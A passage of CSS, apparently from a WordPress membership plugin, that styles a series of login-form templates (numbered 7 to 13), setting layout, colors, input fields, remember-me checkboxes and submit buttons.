} .ihc-pass-form-wrap.ihc-login-template-7 {
width:400px;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-line-fr {
width:100%;
max-width:inherit;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-submit input {
width:auto;
} .ihc-login-template-8{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-8 .ihc-sm-wrapp-fe{
text-align:center;
margin: 30px 0;
}
.ihc-login-template-8 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent;
border-bottom:1px solid #efefef;
margin-bottom: 17px;
position:relative;
}
.ihc-login-template-8 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-8 form{
display:block;
position: relative;
}
.ihc-login-template-8  .fa-ihc{
position: absolute;
top: 0px;
left: 9px;
line-height: 39px;
font-size: 18px;
color:#555;
}
.ihc-login-template-8 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-8 .impu-form-line-fr input[type=text], .ihc-login-template-8 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555;
padding: 8px 10px 7px;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px;
}
.ihc-login-template-8 .impu-remember-wrapper{
margin-right: 3px;
text-align:right;
line-height:22px;
padding-left:15px;
}
.ihc-login-template-8 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#d3365e;
}
.ihc-login-template-8 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-8 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-8 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-8 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #d3365e;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-8 .impu-form-links{
text-align:center;
line-height: 20px;
}
.ihc-login-template-8 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-8 .impu-form-links a{
color:#666;
font-size:12px;
font-family: 'Oswald', arial, sans-serif !important;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
padding-left:10px;
}
.ihc-login-template-8 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-8 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-8 .impu-form-submit{
text-align:center;
margin-top:17px;
margin-bottom:10px;
}
.ihc-login-template-8 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none;
background: none repeat scroll 0 0 #ea4872 !important;
border-color: #ea4872 !important;
box-shadow: none !important;
border-radius: 3px;
text-transform: capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
}
.ihc-login-template-8 .impu-form-submit input:hover{	
background: none repeat scroll 0 0 #d3365e !important;
}
.ihc-login-template-8 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-9{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-9 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-9 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-9 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent !important;
border: 1px solid rgba(0, 0, 0, 0.15);
margin-bottom: 17px;
position:relative;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .impu-form-line-fr:hover,
.ihc-login-template-9 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-9 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-9 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-9  .fa-ihc{
position: absolute;
top: 0px;
left: 15px;
line-height: 39px;
font-size: 18px;
color:#999;
}
.ihc-login-template-9 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-9 .impu-form-line-fr input[type=text], .ihc-login-template-9 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555 !important;
padding: 8px 10px 7px !important;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px !important;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
margin: 0px !important;
}
.ihc-login-template-9 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
}
.ihc-login-template-9 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-9 .impu-form-links-pass{
float:right;
padding-right: 15px;
}
.ihc-login-template-9 .impu-form-links-pass a{
color: #32a3cb;
}
.ihc-login-template-9 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-9 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-9 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-9 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-9 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-9 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-9 a{
}
.ihc-login-template-9 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-9 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-9 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-9 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-9 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-9 .impu-form-submit input{
color: #fff !important;
width: 60%;
border: none; background-color: rgb(160, 68, 255);
background-image: linear-gradient(to left, rgb(106, 48, 147), rgb(160, 68, 255));
box-shadow: none !important;
border-radius: 3px;
text-transform: capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .impu-form-submit input:hover{	
width: 65%; background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-10{
margin: 10px;
padding:0px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-10 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-10 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-10 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fefefe;
border: 1px solid #ccc;
margin-bottom: 20px;
position:relative;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .impu-form-line-fr:hover,
.ihc-login-template-10 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-10 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-10 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-10  .fa-ihc{
position: absolute;
top: 0px;
left: 0px;
line-height: 39px;
font-size: 18px;
color:#555;
background-color: #eee;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 1px solid #ccc;
min-width: 45px;
text-align: center;	
}
.ihc-login-template-10 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-10 .impu-form-line-fr input[type=text], .ihc-login-template-10 .impu-form-line-fr input[type=password]{
width:100%;
color: #555;
padding: 8px 10px 7px;
background-color:transparent !important;
border:none !important;
padding: 10px;
display:inline-block;
padding-left:60px !important;
font-size:14px !important;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important; 
height: auto !important;
margin-bottom: 0px !important;
line-height: 1 !important;
}
.ihc-login-template-10 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
margin-bottom:5px;
}
.ihc-login-template-10 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-10 .impu-form-links-pass{
float:right;
padding-right: 15px;
margin-bottom:5px;
}
.ihc-login-template-10 .impu-form-links-pass a{
color: #32a3cb;
}
.ihc-login-template-10 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-10 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-10 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-10 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-10 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-10 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-10 a{
}
.ihc-login-template-10 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-10 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-10 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-10 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-10 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-10 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none; background-color: #67b1d6;
box-shadow: none !important;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border-radius: 3px;
text-transform: capitalize;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 2px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
-o-border-radius: 2px;
min-height: 45px;
font-size: 18px;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .impu-form-submit input:hover{ background-color: #65aed3;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-11{
margin: 10px auto;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-11 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-11 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-11 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent !important;
border-bottom: 1px solid #efefef;
margin-bottom: 17px;
position:relative;
border-radius: 0px !important;
-webkit-border-radius: 0px !important;
-moz-border-radius: 0px !important;
-o-border-radius: 0px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .impu-form-line-fr:hover,
.ihc-login-template-11 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-11 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-11 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-11  .fa-ihc{
position: absolute;
top: 0px;
left: 15px;
line-height: 39px;
font-size: 18px;
color:#999;
}
.ihc-login-template-11 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-11 .impu-form-line-fr input[type=text], .ihc-login-template-11 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555 !important;
padding: 8px 10px 7px !important;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px !important;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
margin: 0px !important;
}
.ihc-login-template-11 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
}
.ihc-login-template-11 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-11 .impu-form-links-pass{
float:right;
padding-right: 15px;
}
.ihc-login-template-11 .impu-form-links-pass a{
color: #2bb7e3;
}
.ihc-login-template-11 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-11 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-11 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-11 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-11 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-11 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-11 a{
}
.ihc-login-template-11 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-11 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-11 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-11 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-11 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-11 .impu-form-submit input{
width: 80%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border: 2px solid #2bb7e3;
color: #2bb7e3;
text-transform:uppercase;
background-color: transparent;
box-shadow: none !important;
border-radius: 3px;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 10px;
line-height: 20px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .impu-form-submit input:hover{	
width: 85%; background-color: #2bb7e3;
color:#fff;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-12{
margin: 10px auto;
padding:60px;
padding-top:70px;
padding-bottom:70px;
text-align:center;
box-sizing:border-box;
display: block;
background-color:#fff;
border-radius:3px;
width:550px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border: 1px solid #cccccc;
border-radius: 8px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-o-border-radius: 8px;
}
.ihc-login-template-12 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-12 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-12 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fefefe;
border: 1px solid #ccc;
margin-bottom: 25px;
position:relative;
border-radius: 50px !important;
-webkit-border-radius: 50px !important;
-moz-border-radius: 50px !important;
-o-border-radius: 50px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .impu-form-line-fr:hover,
.ihc-login-template-12 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-12 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-12 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-12  .fa-ihc{
position: absolute;
top: 0px;
left: 0px;
line-height: 39px;
font-size: 18px;
color:#555;
border-radius: 50px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
min-width: 45px;
text-align: center;	
}
.ihc-login-template-12 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-12 .impu-form-line-fr input[type=text], .ihc-login-template-12 .impu-form-line-fr input[type=password]{
width:100%;
color: #555;
padding: 8px 10px 7px;
background-color:transparent !important;
border:none !important;
padding: 12px;
display:inline-block;
padding-left:45px !important;
font-size:14px !important;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important; 
height: auto !important;
margin-bottom: 0px !important;
line-height: 1 !important;
}
.ihc-login-template-12 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
margin-bottom:5px;
}
.ihc-login-template-12 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#6164c1;
}
.ihc-login-template-12 .impu-form-links-pass{
float:right;
padding-right: 15px;
margin-bottom:5px;
}
.ihc-login-template-12 .impu-form-links-pass a{
color: #6164c1;
}
.ihc-login-template-12 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-12 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-12 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-12 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-12 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-12 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-12 a{
}
.ihc-login-template-12 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #6164c1;
}
.ihc-login-template-12 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-12 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-12 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-12 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-12 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none; background-color: #6164c1;
box-shadow: none !important;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border-radius: 3px;
text-transform: uppercase;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
min-height: 45px;
font-size: 18px;
font-weight:bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .impu-form-submit input:hover{ background-color: #8d7fd7;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-13{
padding: 10px;
text-align:center;
display: block;
width:470px;
margin:10px auto;
max-width: 100%;
box-sizing:border-box;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-13 .ihc-sm-wrapp-fe{
}
.ihc-login-template-13 .impu-form-line-fr{
box-sizing:content-box;
padding-top:15px;
text-align: left;
}
.ihc-login-template-13 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-13 form{
}
.ihc-login-template-13 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
box-sizing:content-box;
color: #555;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
line-height: 26px;
font-size: 15px;
text-align: left;
font-weight: 600;
display: block;
margin-bottom: 8px;
}
.ihc-login-template-13 .impu-form-line-fr input[type=text],.ihc-login-template-13 .impu-form-line-fr input[type=password]{
width:100%;
border: 2px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
height: 40px!important;
}
.ihc-login-template-13 .impu-temp5-row{
margin:5px 0;
}
.ihc-login-template-13 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-13 .impu-temp5-row-left{
float:left;
width:48%;
margin-top:20px;
}
.ihc-login-template-13 .impu-temp5-row-right{
float:right;
width:48%;
margin-top:20px;
}	
.ihc-login-template-13 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 24px;
}
.ihc-login-template-13 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:15px;
line-height:24px;
color:#888888;	
text-transform:inherit;
margin-left:5px;
vertical-align: middle;
}
.ihc-login-template-13 .impu-form-input-remember {
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-13 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-13 .impu-form-links-pass{
